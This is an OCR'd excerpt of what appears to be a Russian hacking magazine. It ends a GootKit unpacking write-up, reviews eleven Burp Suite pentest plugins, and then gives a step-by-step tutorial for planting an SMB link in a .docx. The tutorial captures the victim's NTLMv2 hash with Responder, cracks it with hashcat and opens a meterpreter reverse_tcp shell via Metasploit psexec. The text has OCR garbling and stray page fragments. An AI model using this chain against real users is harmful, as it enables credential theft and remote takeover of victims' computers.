Первое вхождение - по адресу 0017ВВВ6. Ищем в карте памяти по базовому адресу 700 ххх нужный образ. Осталось только снять дамп, в котором будет два образа РЕ-файла, которые мы разделяем при помощи hex-редактора HxD. Один из образов нам уже знаком, а вот второй и есть наш искомый распакованный банкер.

![](_page_9_Picture_802.jpeg)

The initial autoanalysis has been finished. Disk: 110GB

![](_page_9_Picture_803.jpeg)

#### Распакованный GootKit

В IDA видно, что код отличается от исходного семпла, а также просматривается таблица импорта. Бинго! :) Э

# ПРОКАЧАЙ СВОЙ BURPL

![](_page_10_Picture_2.jpeg)

#### 11 НАИБОЛЕЕ ПОЛЕЗНЫХ **ПЛАГИНОВ К BURP SUITE**

![](_page_10_Picture_4.jpeg)

Поиск веб-уязвимостей и Burp Suite - это практически синонимы. Однако мощь твоего Burp напрямую зависит от выбора присадок к нему. В этой статье я собрал одиннадцать плагинов, которые постоянно использую в работе, и расскажу о том, какой вклад каждый из них вносит в облегчение и ускорение пентестерской деятельности.

#### 1. Burp Vulners Scanner

**The Common** 

https://github.com/vulnersCom/burp-vulners-scanner Этот плагин показывает публичные уязвимости для приложений, обнаруженные в трафике, который проксирует Burp. Расширение было написано Иваном Ёлкиным, одним из сооснователей сервиса vulners.com. Представляет собой, по сути, прослойку между Burp и API этого отличного агрегатора уязвимостей.

Работает все предельно просто. Настраиваем прокси-сервер, а затем ходим по сайту или тыкаем в веб-приложение. В это время плагин анализирует трафик, находит в нем маркеры установленного на удаленной машине софта и детектирует версии. Сюда входят веб-серверы (nginx, Apache, Tomcat и так далее), всевозможные CMS (WordPress, Drupal, Joomla и другие) и прочее. Затем обнаруженная информация отправляется в виде запросов к API vulners.com, а нам в красивом окошке выводится список доступных уязвимостей.

![](_page_10_Picture_482.jpeg)

В настройках можно изменять существующие или добавлять новые правила для определения и поиска уязвимых приложений.

![](_page_10_Picture_483.jpeg)

Просмотр правил для определения и поиска уязвимых приложений

В целом Vulners Scanner — очень удобная штука. Пока я вручную изучаю цель, сканер на автомате ищет потенциальные уязвимости.

![](_page_10_Picture_14.jpeg)

#### 2. SQLiPy

#### https://github.com/PortSwigger/sqli-py

SQLIPy помогает с автоматизацией SQL-инъекций. Этот плагин тоже работает с API - тем, что предоставляет популярная утилита SQLMap. Думаю, что каждый, кто когда-либо возился с SQLi, слышал про эту тулзу. Однако не все знают, что она может работать в режиме REST API. Для этого ее нужно запустить таким образом:

#### python sqlmapapi.py -s -Н <ip-адрес> -р <порт>

Обрати внимание, что существует возможность запуска API Прямо из интерфейса расширения. Но даже сами разработчики рекомендуют запускать его из командной строки.

Burp Intruder Repeater Window Help Sequencer | Decoder | Comparer | Extender | Project options | User options | Alerts | Software Vulnerability Scanner Intruder Repeater Target | Proxy | Spider | Scanner SQLiPy SQLMap API SQLMap Scanner | SQLMap Logs SQLMap Scan Stop

![](_page_10_Picture_484.jpeg)

Настройка плагина SQLiPy

Затем во вкладке SQLMap Scanner в настройках плагина нужно указать адрес нашего API. Теперь все, что от тебя требуется, - это выбрать подопытный запрос, кликнуть правой кнопкой мыши внутри его тела и выбрать пункт SQLiPy Scan.

Decoder Extender Project options Alerts Target Proxy Spider Scanner Intruder Repeater Sequencer Comparer User options Software Vulner Intercept **HTTP history WebSockets history** Options

![](_page_10_Picture_485.jpeg)

Снова откроется вкладка SQLMap Scanner, но уже с заполненными данными по запросу. Тут ты можешь указать целую вязанку параметров, которые доступны в утилите SQLMap. После настройки нажимаем Start Scan. Если атака успешна, то ее детали будут видны в панели Issues.

![](_page_10_Picture_486.jpeg)

Если же тебя интересует более подробная информация о процессе сканирования, то ее можно отыскать на закладке SQLMap Logs. Выбирай нужный про-

цесс и жми кнопку Get.

![](_page_10_Picture_487.jpeg)

Результаты сканирования в SQLIPy

Как ты уже понял, плагин поддерживает несколько процессов сканирования.

Лично у меня на выделенном сервере тусуется такой вот API, и, не отрываясь от исследования приложения, я периодически отправляю на него подозрительные запросы через SQLiPy.

#### 3. ActiveScan++

https://github.com/PortSwigger/active-scan-plus-plus

Об этом плагине, я думаю, слышал каждый пользователь Burp Suite. Он написан одним из штатных разработчиков PortSwigger Джеймсом Кеттле (James Kettle), а первый коммит датирован 23 июня 2014 года. Но обновляется плагин и по сей день, что встречается нечасто.

ActiveScan++ расширяет стандартный перечень проверок, которые выполняются при работе активного и пассивного сканера. Он находит такие уязвимости, как cache poisoning, DNS rebinding, различные инъекции в темплейты и экспрешены, а также делает дополнительные проверки для обнаружения XXE-инъекций и выявляет популярные баги типа shellshock, выполнение произвольного кода в Struts2 (CVE-2017-5638) и тому подобные.

Никаких настроек плагин не имеет, он просто тихонько работает и отправляет сообщения о найденных проблемах в панель Issues.

![](_page_10_Picture_488.jpeg)

Кстати, на всякий случай расскажу, что если тебе необходимо натравить активный сканер только на определенные места в запросе, то запрос нужно добавить в Intruder, расставить § в нужных позициях, а затем нажать правой кнопкой мыши и выбрать Actively scan defined insertion points.

![](_page_10_Picture_489.jpeg)

Указываем кастомные места в запросе для активного скана

#### 4. Backslash Powered Scanner

https://github.com/portswigger/backslash-powered-scanner

Еще один тихий плагин, созданный Джеймсом Кеттле. Нужен он, чтобы обнаруживать как известные, так и неизвестные типы уязвимостей. Манипулируя всевозможными параметрами из запроса, расширение пытается выявить нестандартное поведение сервера. Такие аномалии могут помочь при обнаружении как простых уязвимостей типа error-based SQL-инъекций, так и сложных XSS-инъекций с обходом встроенного WAF. Разумеется, плагин не дает полностью готовые решения, но может натолкнуть тебя на правильный путь.

В отличие от ActiveScan++ здесь есть некоторое количество настроек. Они расположены в пункте главного меню под названием Backslash, что нехарактерно.

![](_page_10_Picture_490.jpeg)

Настроики плагина Backslash Powered Scannei

Сканирование также идет в автоматическом режиме при работе активного сканера самого Burp. Если в процессе сканирования что-нибудь будет обнаружено, то результаты добавятся в панель Issues.

![](_page_10_Picture_491.jpeg)

За дополнительной информацией о методике тестирования можно обратиться к посту в блоге PortSwigger.

#### **5. SHELLING**

https://github.com/ewilded/shelling

Отличное расширение для обнаружения уязвимостей типа RCE. Может использоваться как в автоматическом, так и в ручном режиме. Помимо простых тестов, пытается выполнить обход всевозможных фильтров пользовательских данных.

На момент написания статьи в магазине расширений Burp Suite была старая версия этого плагина. Поэтому качай из репозитория актуальную и устанавливай ручками.

После успешной инсталляции появится новая вкладка под названием SHELLING. Она, в свою очередь, содержит еще пачку табов, в которых расположены многочисленные настройки расширения.

![](_page_10_Picture_492.jpeg)

#### Настройки плагина SHELLING

Здесь можно выбрать и тип атакуемой ОС, и пейлоад, который будет использоваться для получения отстука об успешно выполненной команде, переключение режима сканирования и многое-многое другое. Также возможно выгрузить пейлоады в виде текстового файла и исполь-

зовать их в Intruder или в любой другой утилите.

oct ontions Lloos ontions Alors AuthMatrix HTTP Mook SHELLING

![](_page_10_Picture_493.jpeg)

Вкладка с возможностью сохранения пейлоадов в плагине SHELLING

Описать все настройки в одной статье — дело проблематичное. Поэтому оставляю тебе это на домашнее изучение, благо в официальном репозитории имеется исчерпывающий мануал по всем доступным функциям расширения.

#### 6. AuthMatrix *u* Autorize

[Target | Drawy | Spider | Scopper | Intruder | Depeate

https://github.com/PortSwigger/auth-matrix

https://github.com/PortSwigger/autorize

Два плагина, которые, по сути, делают одно и то же и различаются только возможностями детальной настройки и интерфейсом. Нужны они для того, чтобы проверять корректность логики распределения прав доступа в приложении. Сейчас редко можно встретить какой-нибудь сервис, где не используется система различных ролей пользователей. Так вот, частенько бывает, что администраторские разделы доступны и обычным пользователям. Чтобы автоматизировать такие проверки, я использую эти два плагина.

AuthMatrix можно назвать старшим братом Autorize: у него чуть больше опций и немного более гибкая настройка тестирования. Обычно мне хватает AuthMatrix.

Логика работы следующая. Логинимся в систему, например от администратора. Снифаем трафик по ходу того, как бегаем по разным разделам, доступным выбранному юзеру. Потом на вкладке Target или Proxy выбираем нужные запросы и отправляем их в плагин через соответствующий пункт в контекстном меню.

![](_page_10_Picture_69.jpeg)

После этого переходим на вкладку с плагином, где видим наши запросы.

![](_page_10_Picture_494.jpeg)

Продолжение статьи -

### ПРОКАЧАЙ СВОЙ BURPI

11 НАИБОЛЕЕ ПОЛЕЗНЫХ ПЛАГИНОВ **K BURP SUITE** 

Теперь нужно добавить пользователей. Это можно сделать, если нажать на кнопку New User и ввести имя пользователя. Теперь в таблице Cookies нужно заполнить соответствующие данные для каждого из созданных пользователей. Куки, которые ты здесь укажешь, будут добавлены к тем, что находятся в запросе.

![](_page_11_Picture_580.jpeg)

В примере я планирую проверить доступность страниц установки и настройки безопасности от админа (пользователь root) и анонима (пользователь guest). Поэтому куки для Guest пусты.

Затем я создал название ролей и поставил галочки для соответствующих пользователей. Почему существует возможность добавлять и роли, и пользователей? Это нужно, чтобы проверять те ситуации, когда определенные функции доступны только конкретному пользователю. Например, два разных юзера в системе должны видеть только свои приватные сообщения.

Теперь требуется расставить галочки соответствия: какие пользователи или роли какие запросы могут выполнять. В моем случае оба запроса могут выполнять только админы, что я и указал. После этой настройки остается только нажать на кнопку Run и немного подождать.

![](_page_11_Picture_581.jpeg)

Результаты работы плагина AuthMatrix

Результаты тестирования отображаются в таблице в виде цветовых индикаторов. Зеленый цвет означает, что поведение нормальное, ответ от сервера был проверен с помощью регулярного выражения, указанного в Response Regex, и он соответствует ожиданию. То есть в ответе для пользователя Root (роль админа) он попадает в regex, а в ответе для пользователя Guest (роль анонима) — нет.

![](_page_11_Picture_582.jpeg)

Красный цвет сигнализирует о том, что в этом месте, возможно, существует уязвимость (то есть ответ в обоих случаях соответствует регулярному выражению).

![](_page_11_Picture_583.jpeg)

![](_page_11_Picture_584.jpeg)

Существует еще и синий цвет, его ты увидишь в том случае, когда расширение предполагает, что результат может быть ложноположительным. Помимо куки, плагин поддерживает кастомные заголовки. Это позволяет покрыть случаи, когда авторизация выполняется при помощи различных

токенов, например Bearer. Этот столбец можно добавить при помощи кнопки New Header Также есть возможность задать сложные цепочки действий. Например,

если требуется получать для каждого запроса валидный токен CSRF. Для добавления звена такой цепочки есть кнопка New Chain. Подробнее об этом можно прочитать в официальном репозитории плагина.

Autorize добавляет ко всему этому еще несколько интересных опций. Например, в нем можно автоматически проверять все проходящие через прокси запросы.

![](_page_11_Picture_585.jpeg)

Оба плагина могут сохранять текущее состояние и настройки в отдельный файл, а Autorize умеет генерировать отчеты с результатами тестирования.

#### 7. Burp HTTP Mock

 $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{2}$   $\int$   $\frac{1}{$ 

https://github.com/PortSwigger/http-mock

<u> La Communicación de la consecución de la consecución de la consecución de la consecución de la consecución de la consecución de la consecución de la consecución de la consecución de la consecución de la consecución de la</u>

HTTPMock позволяет эмулировать произвольные ответы от сервера. Это полезно для тестирования ошибок на стороне фронтенда. С повсеместным засильем SPA, REST API и мобильных приложений это просто незаменимая штука.

Чтобы воспользоваться возможностями Mock, нужно добавить в него ответ от сервера для эмуляции. Это можно сделать вручную или выбрать существующий ответ из отснифанного трафика (это делается из контекстного меню).

![](_page_11_Picture_586.jpeg)

Теперь во вкладке HTTPMock в разделе Mock rules появится твой ответ. Столбцы Host, Port и File отвечают за адрес, к которому будет эмулироваться ответ из Response editor. Здесь можно писать регулярные выражения, что добавляет гибкости.

Я взял попавшееся под руку приложение для заказа пиццы и перехватил пакет с запросом информации о текущем пользователе. Добавил ответ на него в HTTPMock и изменил параметр count points, который отвечает за количество бонусных баллов.

![](_page_11_Picture_587.jpeg)

Теперь запрос от приложения для получения инфы о юзере будет перехватываться расширением, а измененный ответ предоставлен приложению как легитимный. Результат такой подмены можно наблюдать на скрине ниже.

![](_page_11_Picture_588.jpeg)

Разумеется, это лишь один сценарий использования. Таким же образом можно вводить в заблуждение любые клиенты и искать несостыковки в их логике работы.

#### 8. Bypass WAF

https://github.com/portswigger/bypass-waf

Расширение с громким названием Bypass WAF, написанное Джошем Берри (Josh Berry), позволяет пользоваться рядом трюков, которые помогут в нелегкой борьбе с навязчивым файрволом. Если этот зверь не дает тебе спокойно раскручивать очередную SQL-инъекцию или вовсе режет твои безобидные запросы, то Bypass WAF — твой выбор.

Среди трюков имеются такие штуки, как подмена популярных заголовков X-Originating-IP, X-Forwarded-For, X-Remote-IP, X-Remote-Addr (бывает, что запросы с локальной машины проходят мимо пристального взора WAF), различные манипуляции с Content-Type (случается, что под фильтрацию не попадают какие-то MIME-типы), разнообразная обфускация отправляемых параметров и все в таком духе. Настройка всего этого безобразия производится в отдельном табе Bypass WAF.

![](_page_11_Picture_589.jpeg)

После внесения изменений нужно нажать на кнопку Set Configuration.

Чтобы плагин начал обрабатывать запросы, тебе нужно перенаправить исходящий трафик в него. Для этого на вкладке Sessions в настройках проекта добавь новое правило для обработки трафика.

![](_page_11_Figure_40.jpeg)

На закладке Scope можно указать, трафик каких утилит должен проходить через Bypass WAF, и дополнительно настроить фильтрацию определенных  $URI$ 

![](_page_11_Picture_590.jpeg)

Например, я указал, чтобы весь трафик из Repeater уходил сначала в Bypass WAF, а затем на сервер.

![](_page_11_Picture_591.jpeg)

#### 9. Burp SSL Scanner

https://github.com/PortSwigger/ssl-scanner

Этот плагин проверит на прочность защищенное соединение с сервером. Здесь довольно внушительный список проверок, которые позволяют определить типичные слабые места в протоколах SSL и TLS. Тут тебе и POODLE, и устаревшие версии SSL, и BREACH, и старинный Heartbleed (да, он еще встречается). Полный список ты можешь найти на страничке репозитория на GitHub. Почти все проверки были портированы с небезызвестного скрипта testssl.sh. Теперь не нужно отрываться от Burp, чтобы выполнить эти тесты. Хочу отметить, что расширение не поддерживает протокол TLS версии 1.3.

У плагина есть собственный мини-интерфейс на отдельной вкладке SSL Scanner. Использовать его предельно просто. Вбиваем требуемый хост в поле Target и жмем кнопку Start Scanning.

![](_page_11_Picture_592.jpeg)

![](_page_11_Picture_593.jpeg)

По дефолту проверяется 443-й порт, но ничто не мешает указать кастомный порт через двоеточие.

pop3.yandex.ru:995 Start scanning Target: Status: Ready to scan **SSL/TLS Connection Test: Successful** Offer SSLv2: No Offer SSLv3: Yes (not OK) Offer TLS1.0: Yes Offer TLS1.1: Yes Offer TLS1.2: Yes **Available ciphers:** . NULL Cipher (no encryption): No . ANON Cipher (no authentication): No **EXP Cipher (without ADH+NULL): No** • LOW Cipher (64 Bit + DES Encryption): Yes (not OK) . WEAK Cipher (SEED, IDEA, RC2, RC4): Yes (not OK) • 3DES Cipher (Medium): Yes (not recommended) . HIGH Cipher (AES+Camellia, no AEAD): Yes (OK) STRONG Cipher (AEAD Ciphers): Yes (OK) **Heartbleed: Not vulnerable CCS Injection: Not vulnerable TLS FALLBACK SCSV Support: Yes** POODLE (SSLv3): Vulnerable Sweet32: Vulnerable **DROWN: Not vulnerable FREAK: Not vulnerable LUCKY13: Potentially vulnerable CRIME (TLS): Not vulnerable BREACH: Not vulnerable** BEAST: Vulnerable (but also supports higher protocols, likely mitigated) **LOGJAM (Export): Not vulnerable LOGJAM (Common Prime): Not vulnerable** 

Ты также можешь отправлять в плагин любой URL, если из контекстного меняю выберешь пункт Send URL to SSL Scanner. Из минусов — не хватает кнопки «Остановить сканирование», так как оно имеет тенденцию затягиваться, особенно когда сервер неохотно отвечает на запросы.

Результаты сканирования сервера через плагин SSL Scanner

#### 10. J2EEScan

https://github.com/portswigger/j2ee-scan

Напоследок парочка расширений для любимой Java. Первый - это очередной плагин-старичок авторства Энрико Миланезе (Enrico Milanese). Обнаруживает и тестирует различные J2EE (Java 2 Enterprise Edition) приложения на наличие известных уязвимостей. В арсенале имеются такие старые добрые дыры, как JBoss SEAM Remote Command Execution (CVE-2010-1871), Expression Language Injection (CVE-2011-2730) и относительно новые вроде Apache Struts: S2-032 (CVE-2016-3081). Учитывая то, насколько сильно сопротивляются обновлениям энтерпрайз-решения, плагин бывает довольно полезен и периодически выручает интересными находками.

Настроек никаких не требует, дополнительной возни не просит. Установил его, и он тихонько отрабатывает во время активного сканирования.

![](_page_11_Picture_594.jpeg)

#### Информация, обнаруженная плагином J2EEScan

#### 11. Freddy the Serial(isation) Killer

https://github.com/PortSwigger/freddy-deserialization-bug-finder И последний плагин, о котором я хотел рассказать, - Freddy the Serial(isation) Killer.

B последнее время стали очень популярны всевозможные атаки на десереализацию и шаблонизаторы. Особенно отличились на этом поприще некоторые Java-проекты типа Spring, WebLogic, Apache Commons. Это расширение как раз и помогает обнаружить проблемы десериализации и демаршалинга в разных библиотеках и API.

Здесь реализована поддержка разных форматов пейлоада, в том числе YAML и AMF. За основу была взята утилита marshalsec. Полный список поддерживаемых целей ты можешь посмотреть на странице репозитория. Хочу также отметить, что, помимо Java, плагин умеет атаковать десериализаторы .NET, такие как FastJson, JavascriptSerializer, XmlSerializer.

Работает «Фредди» во время автоматического сканирования. Никак дополнительно настраивать его не требуется, а все найденные уязвимости можно посмотреть в панели Issues.

#### ИТОГ

Разумеется, это лишь часть плагинов, которые я использую в повседневной работе. Я не упоминал тут о небольших плагинах-хелперах типа JSONBeautifier и Swagger Parser, плагине Burp WP, который использует базу данных WP-Scan для определения уязвимых тем и плагинов в WordPress, и семействе плагинов Copy As, которые позволяют копировать запрос в виде кода на выбранном языке.

Я постарался рассказать о наиболее удачных, по моему мнению, расширениях. Думаю, у каждого собрался такой вот списочек. Поэтому, если тебе есть что добавить, пиши в комментариях. **ЭС** 

СОЗДАЕМ ДОКУМЕНТ С СЮРПРИЗОМ ДЛЯ ПЕРЕХВАТА ХЕША NTLMV2-SSP И БРУТИМ ПАРОЛЬ

![](_page_12_Picture_2.jpeg)

## **SH** LOUREN AWL

Хакеры давно используют документы MS Office как контейнеры для доставки пейлоада. Однако написание макросов и поиск уязвимостей в самих офисных программах не единственные способы заставить их работать так, как нам нужно. В этой статье мы рассмотрим нетривиальный прием, заставляющий атакуемый компьютер с Windows передать нам по сети учетные данные пользователя при открытии файла .docx.

#### **SMB**

SMB — это сетевой протокол, который служит в основном для доступа к данным на удаленном компьютере. Говоря проще, когда ты пытаешься залезть на шару, то как раз им и пользуешься. Выпущен он был в далеком 1983 году, но лишь со времен Windows 2000 стал походить на тот, каким мы его знаем сейчас (например, работать на 445-м порте).

Сейчас есть три основные версии протокола. Существенная разница заключается в командах, пропускной способности (за счет разных вариантов кеширования) и обновлении безопасности (шифрование и заплатки дыр). Плюс разработчики не упускают возможности сделать работу с SMB более удобной, поэтому с каждым релизом в него добавляются разные плюхи (например, восстановление соединения при разрыве).

В рамках данной статьи мы рассматриваем конкретно SMBv2. Нам необходимо знать, что существует механизм защиты Microsoft SMB Protocol. Он основан на двух методах контроля доступа: share-level и user-level.

Для предоставления доступа методом share-level необходимо иметь соответствующий логин и пароль. После успешной аутентификации пользователь получает доступ ко всем данным, которые находятся на ресурсе.

Meтод user-level также берет за основу логин и пароль. Отличие заключается в том, что в этом случае системный администратор задает список доступа, то есть явно указывает, каким пользователям и группам предоставить доступ к ресурсу. Нам интересен и тот и другой метод, так как в обоих случаях способ аутентификации остается неизменным - NTLMv2.

![](_page_12_Picture_11.jpeg)

#### **WARNING**

Вся информация в этой статье предоставлена в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный данными материалами!

#### NTLMV2

Нас интересует именно NTLMv2, так как SMBv2, который мы будем рассматривать, использует его. Эта версия протокола сетевой аутентификации появилась во времена Windows NT 4.0 SP4 и с небольшими изменениями дожила до наших дней в составе Windows 10. В NTLMv2 используется одноименный тип рукопожатий (NTLMv2 handshake), считающийся более безопасным, чем устаревшие LM и NTLM первой версии.

Работает все следующим образом. При открытии документа со ссылкой на сетевую шару клиент (которым в нашем случае будет компьютер жертвы) передает этому серверу команду на получение контента. Для этого он отсылает ему имя пользователя и имя домена, на что сервер запускает процедуру авторизации по типу «запрос/ответ».

Он отправляет клиенту однократно используемое рандомное число server nonce. В ответ клиент отсылает новый запрос, который содержит другое псевдослучайное число - client nonce и метку времени.

Запросы клиента и сервера объединяются в общий секрет (session nonce), из которого на стороне сервера вычисляется хеш сессии НМАС-MD5 или HMAC-SHA-256 (в зависимости от версии SMB и настроек безопас- $HOCTM$ ).

На стороне клиента хеш сессии шифруется тремя ключами DES, генерируемыми из дополненного нулями и разделенного на три блока NT-хеша пользовательского пароля. Это и есть итоговый NTLMv2-ответ, который отправляется серверу.

Сервер объединяет NTLMv2-ответ со своим запросом и вычисляет от него новый хеш НМАС-MD5 или НМАС-SHA-256.

На финальном этапе контроллер домена получает хешированный NTLMv2ответ вместе с запросами клиента и сервера. Он считывает из своей базы NT-хеш пользовательского пароля и расшифровывает полученный клиентский ответ. Если удачно - серверу возвращается ответ об успешной аутентификации.

Поясню для заядлых брутфорсеров: множество хешей NT составляет 2<sup>128</sup> (или более 340 тысяч дециллионов) вариантов. Средняя скорость брутфорса пар NTLM-хеш — пароль на компе с Core i7 и топовой видеокартой уровня GTX1080 составляет порядка 700 миллионов в секунду (зависит от программы и особенностей конфигурации). Поиск по радужным таблицам на нем же выполняется гораздо быстрее - на скорости около 100 000 миллионов в секунду.

#### Вопрос к читателю

Как ты думаешь, сколько времени потребуется на брутфорс пароля по NTLMхешу при стандартном математическом ожидании 50% (то есть когда пароль отыскивается в первой половине множества перебираемых вариантов)? Ответ для ленивых: комп сгорит быстрее.

#### ОПИСАНИЕ УЯЗВИМОСТИ

В конкретном примере рассматривается частный случай атаки Pass the Hash, подробности о которой читай во врезке. Атаковать мы будем с помощью Office Open XML. Это формат хранения офисных документов, и представляет он собой не что иное, как обычный ZIP-архив, в который упакованы текст, графика и остальные данные. Нам необходимо заставить документ обратиться к удаленному (естественно, подконтрольному нам) SMB-серверу, перехватить трафик и выудить оттуда хешированные учетные данные. Для этого воспользуемся возможностью данного формата встраивать в тело документа текст из другого документа (субдокумента).

В частности, в MS Office имеется функция под названием subDoc, о которой и пойдет речь. Сама функция ничего особо злого в себе не несет, так как предназначена она для динамического обновления контента.

К примеру, возьмем два файла: doc1 и doc2. Вставим при помощи функции subDoc текст из doc1 в doc2. Изменим текст в doc1. Теперь при открытии файла doc2 он обратится к источнику текста и внесет те же самые изменения, а точнее - просто обновит содержимое.

Фокус в том, что мы можем модернизировать файл doc2 таким образом, чтобы он ссылался на файл на удаленном сервере (неважно, в локальной сети это будет или за NAT). На этот раз, открывая doc2, Word обратится по SMB-протоколу за содержимым, что позволит нам перехватить трафик и достать оттуда необходимые нам данные. Если файл будет недоступен, то документ просто не сможет обновиться.

Делать мы будем так, чтобы ссылка была вообще не на файл, а просто на сервер по SMB. На том конце, естественно, кто-то встретит нужные пакеты и получит заветный логин (в открытом виде) и NTLMv2-ответ (с которым в итоге и нужно развлекаться). При этом на стороне атакуемого не будет никакой подозрительной активности. Он просто открывает файл.

#### **Pass the Hash**

Суть атаки передачи хеша состоит в том, чтобы вынудить атакуемый компьютер отправить на сетевой узел, подконтрольный хакеру, запрос, содержащий хешированный пароль текущего пользователя. В данной статье рассматривается вариант с использованием ссылки на общий сетевой ресурс в «злонамеренно составленном» документе формата Office Open XML. При открытии файла автоматически выполнится попытка авторизации по SMB без Session Security Flag, для чего отправится стандартный запрос, содержащий зашифрованный NTLM-хеш пароля.

Разумеется, это справедливо только в том случае, если на компьютере жертвы используется SMB-NTLM. Если корпоративная сеть мигрирует на Kerberos, изменится система «запрос/ответ». В ней появится промежуточный сервер, поэтому таким способом хеш перехватить уже не удастся. Подробнее см. доклад с конференции Black Hat.

#### ПОДГОТОВКА

Для реализации описанной выше теории нам необходимы четыре вещи:

- 1. Любая Linux-машина (какой уж взлом без линуксов-то...).
- 2. Пакет Microsoft Word, начиная с 2007.
- 3. Прямые руки.
- 4. Компьютер жертвы или его имитация.

В эксперименте я использовал следующие программы:

- · Ubuntu Server 16.04;
- MS Windows 7 Ultimate (сборка 7600);
- пакет MS Office 2010, стандартное издание.

Помимо Windows 7, успешные испытания были проведены на Windows Server 2012 R2, версия 6.3, билд 9600.

#### СОЗДАЕМ ВРЕДОНОСНЫЙ ФАЙЛ

Ha GitHub уже выложен инструмент под названием Subdoc Injector, который

позволяет одной командой создать вредоносный документ. Его можно скачать и опробовать, но настоящие герои всегда идут в обход.

Создаем два файла .doc (doc1 и doc2). В документ doc1 пишем любой текст, сохраняем его и закрываем. Затем открываем doc2. На примере MS Word 2007: открываем вкладку «Вставка» и выбираем «Объект - Объект».

![](_page_12_Picture_699.jpeg)

#### Вставка субдокумента

В открывшемся окне переходим на вкладку «Создание из файла». Заполняем поле «Имя файла», указывая на doc1. Обязательно устанавливаем флаг «Связь с файлом».

После этого в теле документа появится вставка в виде текста из doc1. Не забываем сохранить и закрыть.

Пока все легко и просто. Следующим шагом нам предстоит исследовать глубины структуры документа. «Разобрать» его можно разными способами это обычный ZIP, поддержка которого изначально есть в Windows. Кому-то по душе внешние архиваторы, кто-то предпочитает файловые менеджеры с архивными плагинами - у каждого свои преимущества. Я для удобства использовал WinRAR.

Итак, открываем документ выбранным способом и идем в папку word\ rels. Нас интересует файл .rels. Распаковываем его из архива и открываем с помощью «Блокнота». Самая интересная часть - это ссылка на файл.

![](_page_12_Picture_700.jpeg)

Ссылка, которую будем менять

Ее необходимо отредактировать таким образом, чтобы она имела вид Тагget=///IP, где IP - это адрес нашего сервера с запущенным Responder.

Затем сохраняем и закрываем «Блокнот». Упаковываем rels на свое место, заменив им старую версию. На этом этапе подготовка закончена, переходим к атаке.

#### ПЕРЕХВАТЫВАЕМ УЧЕТНЫЕ ЗАПИСИ

Нам необходимо иметь установленный Linux (если действия будут проходить за пределами локальной сети, то у нее должен быть белый IP-адрес). Я поднял для теста серверный дистрибутив Ubuntu и клонировал ветку Responder с GitHub. Этот инструмент умеет слушать разные протоколы и выуживать из запросов учетные данные.

git clone https://github.com/SpiderLabs/Responder

В папке Responder открываем в удобном нам редакторе Responder.conf и включаем SMB.

После этого, предварительно посмотрев IP нашего сервера, запускаем новоиспеченный пакет. Запуск необходимо проводить от root. После ключа -I должно идти название сетевого интерфейса, который будет принимать пакеты.

#### sudo ./Responder -I eth0

В выводе необходимо, чтобы SMB server был в статусе ON.

![](_page_12_Figure_66.jpeg)

**Запуск Responder** 

На этом подготовка нашего «перехватчика» завершена.

8002F003100390032002E003100360038002E0031002E0039000000000000000000 : \\192.168.1.9\IPC\$

После того как мы закинем doc2 на компьютер жертвы и дождемся его открытия, он покажет пользователю свое содержимое, как обычный документ, ни о чем не предупредив. Пользователь увидит в нем текст, изначально сохраненный из doc1. По идее, когда Word не может установить связь с файлом, он должен выдать ссылку на него в теле документа, но на практике этого не делает. Подозрение может вызвать разве что необычная вставка текста. Тем временем на стороне нашего сервера произошли изменения.

#### Перехваченные данные

Тут все ясно: мы перехватили часть учетных данных (имя пользователя и домен) в открытом виде и NTLMv2-SSP-хеш, который предстоит взломать. Плюсом нам выдан IP-адрес жертвы, а это тоже кое-что.

#### БРУТ ПАРОЛЯ

MB] Requested Share

Для получения пароля в чистом виде придется атаковать NTLMv2-SSP-хеш. Эффективнее использовать перебор по радужным таблицам или атаку по словарю, поскольку брутфорс может затянуться на годы, но для коротких несловарных паролей и он сгодится.

Для начала забираем перехваченную информацию с нашего сервера. Можно через SSH под линукс или воспользоваться старым добрым WinSCP для Windows. Необходимый log-файл будет лежать в каталоге Responder/logs с именем SMB-NTLMv2-SSP-IP.txt (очень даже символично).

Далее можно воспользоваться программой HashCat. Команда будет выглядеть следующим образом:

hashcat  $-m$  5600 [NTLMv2]  $-a$  3  $-status$   $-o$  [file]

Вместо NTLMv2 необходимо подставить NTLMv2-ответ, содержащий зашифрованный хеш перехваченного пароля. Вместо file — файл, в который будет записываться статистика и (если повезет) найденный пароль.

Программа, в соответствии с внесенными данными, сама подберет маску для брута.

![](_page_12_Picture_701.jpeg)

#### **METASPLOIT**

Если тебе не нравится медитировать во время перебора паролей, на помощь придет старый добрый Metasploit Framework. У него уже из коробки есть эксплоит для PsExec (упрощенный вариант Telnet).

Запустим Metasploit и выберем эксплоит.

#### exploit/windows/smb/psexec use

Следом добавим «полезную нагрузку».

set payload windows/meterpreter/reverse\_tcp

#### Смотрим таблицу данных, которые надо дать программе.

![](_page_12_Picture_702.jpeg)

ЛІЦИИ, КОТОРЫЄ НЕООХОДИМО ИЗМЕНИТЬ

Нам нужно передать параметры: RHOST (IP-адрес компьютера жертвы), SMB-Pass (пароль или его хеш), SMBUser (имя пользователя из перехваченных учетных данных), LHOST (IP-адрес нашего компьютера с Metasploit Framework). Запускаем эксплоит, ловим сессию метерпретера и улыбаемся во все 32 (зуба, не бита)!

#### ЗАКЛЮЧЕНИЕ

Все мои попытки запретить обращение функции к «субдокументу» средствами безопасности Word закончились провалом: не помогает даже запрет на редактирование и отключение ненадежных документов. Более того, любая программа, которая понимает Office Open XML, сможет при открытии обратиться к SMB-серверу, со всеми вытекающими учетными данными (в прямом смысле этого выражения).

Эта функция, как ни странно, не была публично признана как вредоносная. Поэтому на момент написания статьи такой файл не детектируется как потенциально опасный ни одним антивирусом.

В Microsoft также не планировали предпринимать никаких действий по этому поводу. В итоге мы получаем очень легкий в реализации (практически в три клика) способ похитить учетные данные, что совсем не весело.

Самый верный способ защиты - это закрыть или отключить SMB, если в нем нет необходимости. Однако при этом ты потеряешь целый набор современных сетевых функций. Против данной атаки будет эффективен и переход на аутентификацию Kerberos. <sup>31</sup>

![](_page_12_Picture_96.jpeg)

- Настройка SMB в Windows
- Используем хеш для авторизации
- Pass the Hash и PsExec

**ВЗЛОМ** 

